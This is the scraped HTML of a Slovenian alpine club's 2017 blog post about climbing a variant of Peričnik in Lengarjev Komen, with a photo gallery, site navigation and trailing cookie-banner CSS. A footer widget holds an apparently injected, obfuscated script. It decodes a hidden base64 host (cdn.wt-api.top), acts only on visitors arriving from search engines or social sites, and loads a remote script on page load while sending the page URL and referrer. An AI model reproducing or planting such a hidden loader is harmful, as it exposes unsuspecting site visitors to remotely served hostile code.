<li id="menu-item-16007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16007"><a href="http://www.alpinizem.net/nasi-bivaki-3/">Naši bivaki<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-16008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16008"><a href="http://www.alpinizem.net/nasi-bivaki-3/bivak-i/">Bivak I v Veliki Dnini</a></li>
	<li id="menu-item-16009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16009"><a href="http://www.alpinizem.net/nasi-bivaki-3/bivak-ii/">Bivak II na Jezerih</a></li>
	<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="http://www.alpinizem.net/nasi-bivaki-3/bivak-iii/">Bivak III za Akom</a></li>
	<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="http://www.alpinizem.net/nasi-bivaki-3/bivak-iv/">Bivak IV na Rušju</a></li>
	<li id="menu-item-16012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16012"><a href="http://www.alpinizem.net/nasi-bivaki-3/timotej-rajgelj-diplomska-naloga/">Bivaki nekoč in danes</a></li>
</ul>
</li>
<li id="menu-item-16013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16013"><a href="http://www.alpinizem.net/klin-jesenican/">Klin Jeseničan</a></li>
<li id="menu-item-16020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16020"><a href="http://www.alpinizem.net/kontakt/">Kontakt</a></li>
<li id="menu-item-16021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16021"><a href="http://www.alpinizem.net/v-spomin/">V spomin</a></li>
<li id="menu-item-16022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16022"><a href="http://www.alpinizem.net/povezave/">Povezave</a></li>
<li id="menu-item-16023" class="menu-item menu-item-type-tml_action menu-item-object-login menu-item-16023"><a href="http://www.alpinizem.net/login/">Prijava</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-4802" class="post-4802 post type-post status-publish format-standard hentry category-obvestila">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Objavljeno dne</span> <a href="http://www.alpinizem.net/2017/05/22/pericnik/" rel="bookmark"><time class="entry-date published" datetime="2017-05-22T21:24:09+02:00">22. maja, 2017</time><time class="updated" datetime="2017-05-23T05:52:14+02:00">23. maja, 2017</time></a></span><span class="byline"> napisal <span class="author vcard"><a class="url fn n" href="http://www.alpinizem.net/author/bozo/">Božidar</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Peričnik</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><span style="color: #000000; font-family: Calibri; font-size: medium;"><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-6e87ad2812e32c12d85be74af7866d67-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1574.jpg"
				title=""
				data-src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1574.jpg"
				data-thumbnail="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1574.jpg"
				data-image-id="4182"
				data-title="img_1574"
				data-description=""
				data-image-slug="img_1574-2"
				class="ngg-fancybox" rel="6e87ad2812e32c12d85be74af7866d67">
				<img
					title="img_1574"
					alt="img_1574"
					src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1574.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1577.jpg"
				title=""
				data-src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1577.jpg"
				data-thumbnail="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1577.jpg"
				data-image-id="4183"
				data-title="img_1577"
				data-description=""
				data-image-slug="img_1577"
				class="ngg-fancybox" rel="6e87ad2812e32c12d85be74af7866d67">
				<img
					title="img_1577"
					alt="img_1577"
					src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1577.jpg"
					width="56"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1592.jpg"
				title=""
				data-src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1592.jpg"
				data-thumbnail="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1592.jpg"
				data-image-id="4184"
				data-title="img_1592"
				data-description=""
				data-image-slug="img_1592"
				class="ngg-fancybox" rel="6e87ad2812e32c12d85be74af7866d67">
				<img
					title="img_1592"
					alt="img_1592"
					src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1592.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1590.jpg"
				title=""
				data-src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1590.jpg"
				data-thumbnail="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1590.jpg"
				data-image-id="4185"
				data-title="img_1590"
				data-description=""
				data-image-slug="img_1590-2"
				class="ngg-fancybox" rel="6e87ad2812e32c12d85be74af7866d67">
				<img
					title="img_1590"
					alt="img_1590"
					src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1590.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1582.jpg"
				title=""
				data-src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1582.jpg"
				data-thumbnail="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1582.jpg"
				data-image-id="4186"
				data-title="img_1582"
				data-description=""
				data-image-slug="img_1582"
				class="ngg-fancybox" rel="6e87ad2812e32c12d85be74af7866d67">
				<img
					title="img_1582"
					alt="img_1582"
					src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1582.jpg"
					width="56"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1584.jpg"
				title=""
				data-src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/img_1584.jpg"
				data-thumbnail="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1584.jpg"
				data-image-id="4187"
				data-title="img_1584"
				data-description=""
				data-image-slug="img_1584"
				class="ngg-fancybox" rel="6e87ad2812e32c12d85be74af7866d67">
				<img
					title="img_1584"
					alt="img_1584"
					src="http://www.alpinizem.net/wp-content/gallery/pericnik-direktna-varianta-2017/thumbs/thumbs_img_1584.jpg"
					width="100"
					height="75"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
…oziroma najino &#8220;varianto Peričnika&#8221; sva danes z Lidijo pred poslabšanjem vremena ponovno splezala v Lengarjevem Komnu. V smeri je sedaj kakšen klin več in tudi prusiki se najdejo v sončnih urah. </span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Kategorije</span><a href="http://www.alpinizem.net/category/obvestila/" rel="category tag">Obvestila</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-4802 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj odgovor <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/22/pericnik/#respond" style="display:none;">Prekliči odgovor</a></small></h3><p class="must-log-in">Za objavo komentarja se morate <a href="http://www.alpinizem.net/login/?redirect_to=http%3A%2F%2Fwww.alpinizem.net%2F2017%2F05%2F22%2Fpericnik%2F">prijaviti</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Prispevki">
		<h2 class="screen-reader-text">Navigacija prispevka</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.alpinizem.net/2017/05/13/kolnbreinspitze-2934m/" rel="prev"><span class="screen-reader-text">Prejšnji prispevek</span><span aria-hidden="true" class="nav-subtitle">Nazaj</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Kolnbreinspitze 2934m</span></a></div><div class="nav-next"><a href="http://www.alpinizem.net/2017/05/26/janc-mali-in-kiklop/" rel="next"><span class="screen-reader-text">Naslednji prispevek</span><span aria-hidden="true" class="nav-subtitle">Naprej</span> <span class="nav-title">Janc &#8211; Mali in Kiklop<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog stranska vrstica">
	<section id="block-38" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.alpinizem.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1" >Išči</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Išči" class="wp-block-search__button wp-element-button" type="submit" >Išči</button></div></form></section><section id="block-21" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized is-style-default"><a href="http://www.alpinizem.net/wp-content/uploads/2018/03/test_jesenican.pdf" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="http://www.alpinizem.net/wp-content/uploads/2018/03/nasl-300x224.jpg" alt="Nadomestno" style="width:229px;height:243px" width="229" height="243"/></a><figcaption class="wp-element-caption">Test klinov Jeseničan</figcaption></figure>
</section><section id="block-22" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="http://www.alpinizem.net/wp-content/uploads/2017/09/kronika.pdf" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="http://www.alpinizem.net/wp-content/uploads/2017/09/naslovka_knjiga-276x300.jpg" alt="" style="width:229px;height:331px" width="229" height="331"/></a><figcaption class="wp-element-caption">Kronika AO Jesenice</figcaption></figure>
</section><section id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" loading="lazy" src="http://www.alpinizem.net/wp-content/uploads/2017/09/naslovka_vodnicek-204x300.jpg" alt="" style="width:229px;height:336px" width="229" height="336"/><figcaption class="wp-element-caption">Vodniček jeseniških prvenstvenih smeri</figcaption></figure>
</section><section id="block-36" class="widget widget_block widget_media_image">
<figure class="wp-block-image is-resized"><a href="http://www.alpinizem.net/nasi-bivaki-3/bivak-ii/"><img decoding="async" loading="lazy" src="http://www.alpinizem.net/wp-content/uploads/2016/10/NOV-Bivak-II-9056-HDR.jpg" alt="" style="width:229px;height:152px" width="229" height="152"/></a><figcaption class="wp-element-caption">Nov Bivak II na Jezerih</figcaption></figure>
</section><section id="block-26" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" loading="lazy" src="http://www.alpinizem.net/wp-content/uploads/2016/10/logotipi.jpg" alt="" style="width:204px;height:564px" width="204" height="564"/></figure>
</section><section id="block-10" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Noga">
					<div class="widget-column footer-widget-1">
				<section id="block-39" class="widget widget_block"><script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section>			</div>
				</aside><!-- .widget-area -->

						<nav class="social-navigation" aria-label="Socialne povezave v meniju v nogi">
						<div class="menu-sledite-nam-container"><ul id="menu-sledite-nam" class="social-links-menu"><li id="menu-item-19645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19645"><a href="https://www.facebook.com/groups/942644803297086/?ref=share"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li>
<li id="menu-item-19646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19646"><a href="https://www.instagram.com/explore/tags/aojesenice/?hl=en"><span class="screen-reader-text">Instagram</span><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use href="#icon-instagram" xlink:href="#icon-instagram"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
		<a href="https://sl.wordpress.org/" class="imprint">
		Ponosno uporablja tehnologijo WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<!DOCTYPE html>
<html>

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var ajaxurl= "http://www.alpinizem.net/wp-admin/admin-ajax.php";
</script>
    <style>
        .seers-cmp-cookie-policy-text p{
            color: #000000 !important;            font-family: "arial" !important;            font-size: 14px !important;        }
        .seers-cms-tabs-universal-bar{
            font-weight: bold;
            color: #000000 !important;            font-family: "arial" !important;            font-size: 14px !important;        }
        a#seers-cmp-default-banner-opener {
            background: #ffffff;            color: #000000;            font-size: 12px !important;        }
        a#seers-iagree, a#seers_allow_all, a#savemychoice {
            background: #3b6ef8;            color: #ffffff;            font-size: 12px !important;        }
        a#seers-iagree, a#seers_allow_all, a#savemychoice1 {
            background: #3b6ef8;            color: #ffffff;            font-size: 12px !important;        }
        a#seers-idisagree, a#seers_disable_all {
            background: #3b6ef8;            color: #ffffff;            font-size: 12px !important;        }
        .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table tbody tr th,
        .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table thead tr th {
            border: 0 !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table tbody tr td:first-child {
            font-weight: bold !important;
            border: 0 !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list table tbody tr td {
            border: 0 !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-no-cookie-found {
            font-size: 14px !important;
            color: #555;
            margin: 15px 0 15px 0;
            font-family: "Arial";
            display: inline-block;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar {
            position: fixed;
            bottom: 0;
            top: auto;
            left: 0;
            right: 0;
            width: 100% !important;
            max-width: 100%;
            padding: 30px 3% 15px;
            z-index: 9999999999999;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            background: #ffffff;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-animation: seers-cmp-slide-in-bottom 1s both;
            -moz-animation: seers-cmp-slide-in-bottom 1s both;
            -ms-animation: seers-cmp-slide-in-bottom 1s both;
            -o-animation: seers-cmp-slide-in-bottom 1s both;
            animation: seers-cmp-slide-in-bottom 1s both;
        }
        
        @keyframes seers-cmp-slide-in-bottom {
            from {
                -webkit-transform: translate3d(0, 100%, 0);
                -moz-transform: translate3d(0, 100%, 0);
                -ms-transform: translate3d(0, 100%, 0);
                -o-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
            to {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
        }
        
        @-webkit-keyframes seers-cmp-slide-in-bottom {
            from {
                -webkit-transform: translate3d(0, 100%, 0);
                -moz-transform: translate3d(0, 100%, 0);
                -ms-transform: translate3d(0, 100%, 0);
                -o-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
            to {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
        }
        
        @-moz-keyframes seers-cmp-slide-in-bottom {
            from {
                -webkit-transform: translate3d(0, 100%, 0);
                -moz-transform: translate3d(0, 100%, 0);
                -ms-transform: translate3d(0, 100%, 0);
                -o-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
            to {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
        }
        
        @-ms-keyframes seers-cmp-slide-in-bottom {
            from {
                -webkit-transform: translate3d(0, 100%, 0);
                -moz-transform: translate3d(0, 100%, 0);
                -ms-transform: translate3d(0, 100%, 0);
                -o-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
            to {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
        }
        
        @-o-keyframes seers-cmp-slide-in-bottom {
            from {
                -webkit-transform: translate3d(0, 100%, 0);
                -moz-transform: translate3d(0, 100%, 0);
                -ms-transform: translate3d(0, 100%, 0);
                -o-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0)
            }
            to {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
        }
        
        @keyframes seers-cmp-slide-out-bottom {
            from {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
            to {
                -webkit-transform: translate3d(0, 120%, 0);
                -moz-transform: translate3d(0, 120%, 0);
                -ms-transform: translate3d(0, 120%, 0);
                -o-transform: translate3d(0, 120%, 0);
                transform: translate3d(0, 120%, 0)
            }
        }
        
        @-webkit-keyframes seers-cmp-slide-out-bottom {
            from {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
            to {
                -webkit-transform: translate3d(0, 120%, 0);
                -moz-transform: translate3d(0, 120%, 0);
                -ms-transform: translate3d(0, 120%, 0);
                -o-transform: translate3d(0, 120%, 0);
                transform: translate3d(0, 120%, 0)
            }
        }
        
        @-moz-keyframes seers-cmp-slide-out-bottom {
            from {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
            to {
                -webkit-transform: translate3d(0, 120%, 0);
                -moz-transform: translate3d(0, 120%, 0);
                -ms-transform: translate3d(0, 120%, 0);
                -o-transform: translate3d(0, 120%, 0);
                transform: translate3d(0, 120%, 0)
            }
        }
        
        @-ms-keyframes seers-cmp-slide-out-bottom {
            from {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
            to {
                -webkit-transform: translate3d(0, 120%, 0);
                -moz-transform: translate3d(0, 120%, 0);
                -ms-transform: translate3d(0, 120%, 0);
                -o-transform: translate3d(0, 120%, 0);
                transform: translate3d(0, 120%, 0)
            }
        }
        
        @-o-keyframes seers-cmp-slide-out-bottom {
            from {
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                -o-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0)
            }
            to {
                -webkit-transform: translate3d(0, 120%, 0);
                -moz-transform: translate3d(0, 120%, 0);
                -ms-transform: translate3d(0, 120%, 0);
                -o-transform: translate3d(0, 120%, 0);
                transform: translate3d(0, 120%, 0)
            }
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-universal-bar {
            position: fixed;
            border-radius: 20px;
            top: 50% !important;
            left: 50% !important;
            transform: translate(-50%, -50%) !important;
            bottom: auto !important;
            right: auto !important;
            width: 40%;
            max-width: 40%;
            padding: 0px 0% 0px;
            z-index: 9999999999999;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            background: #ffffff;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-animation: seers-cmp-slide-in-bottom 1s both;
            -moz-animation: seers-cmp-slide-in-bottom 1s both;
            -ms-animation: seers-cmp-slide-in-bottom 1s both;
            -o-animation: seers-cmp-slide-in-bottom 1s both;
            animation: seers-cmp-slide-in-bottom 1s both;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-preference-bottom-hanging-bar {
            position: fixed;
            bottom: 0;
            top: auto;
            left: 0;
            right: 0;
            width: 60%;
            max-width: 60%;
            margin: auto;
            margin-bottom: 55px;
            padding: 30px 3% 15px;
            z-index: 9999999999999;
            -webkit-box-sizing: border-box;
            border: 1px solid #E0DEDE;
            border-radius: 10px;
            -moz-box-sizing: border-box;
            background: #ffffff;
            box-sizing: border-box;
            /* background: #ffffff; */
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-animation: seers-cmp-slide-in-bottom 1s both;
            -moz-animation: seers-cmp-slide-in-bottom 1s both;
            -ms-animation: seers-cmp-slide-in-bottom 1s both;
            -o-animation: seers-cmp-slide-in-bottom 1s both;
            animation: seers-cmp-slide-in-bottom 1s both;
        }

        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-banner-hanging-bar {
            position: fixed;
            bottom: 0;
            top: auto;
            left: 0;
            right: 0;
            width: 52%;
            max-width: 52%;
            padding: 30px 3% 15px;
            margin: auto;
            margin-bottom: 50px;
            border-radius: 10px;
            border: 1px solid #E0DEDE;
            z-index: 9999999999999;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            background: #ffffff;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            background: #ffffff;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -moz-box-shadow: 0px -4px 19px rgba(0, 0, 0, 0.07);
            -webkit-animation: seers-cmp-slide-in-bottom 1s both;
            -moz-animation: seers-cmp-slide-in-bottom 1s both;
            -ms-animation: seers-cmp-slide-in-bottom 1s both;
            -o-animation: seers-cmp-slide-in-bottom 1s both;
            animation: seers-cmp-slide-in-bottom 1s both;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-bar {
            top: 0;
            bottom: auto;
            left: 0;
            right: 0;
            -webkit-animation: seers-cmp-slide-in-top-bar 1s both;
            -moz-animation: seers-cmp-slide-in-top-bar 1s both;
            -ms-animation: seers-cmp-slide-in-top-bar 1s both;
            -o-animation: seers-cmp-slide-in-top-bar 1s both;
            animation: seers-cmp-slide-in-top-bar 1s both;
        }

